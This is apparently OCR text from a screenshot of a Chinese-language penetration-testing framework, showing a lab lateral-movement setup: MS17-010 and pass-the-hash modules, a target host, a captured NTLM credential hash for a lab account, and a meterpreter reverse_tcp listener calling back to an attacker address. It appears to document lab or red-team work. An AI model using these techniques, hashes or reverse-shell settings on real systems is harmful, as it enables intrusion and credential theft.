 名称/说明/TTPs
全部 资源部署 初始访问 执行 持久化
权限提升 防御绕过 凭证访问 信息收集
横向移动 数据采集
MS17-010扫描
MS17-010利用
Ladon7.0 C#插件
WMI哈希传递
PSEXEC明文/哈希传递
WMI明文传递
参数 说明
192.168.146.12 几秒前 5 192.168.146.12 2 x64 Windows 2008 R2 LAB\administrator @ WIN2008B
* IP列表
192.168.146.12
域 用户名
密码
用户名:labadmin1 | 密
码:daa141f3639de015aad3b435b514
04ee:ad70819c5bc807280974d80f459
82011 | 标签:{'domain': 'LAB', 'type':
'Hash'} | 主机:192.168.146.12
凭证
用户名:labadmin1 | 密码:daa141f3639de015aad3b435b51404ee:ad70819c5bc807280974d80f45982011 | 标签:{'domain': 'LAB', ...
* 监听
windows/x64/meterpreter/reverse_tcp | LHOST:192.168.146.130 | LPORT:2000
执行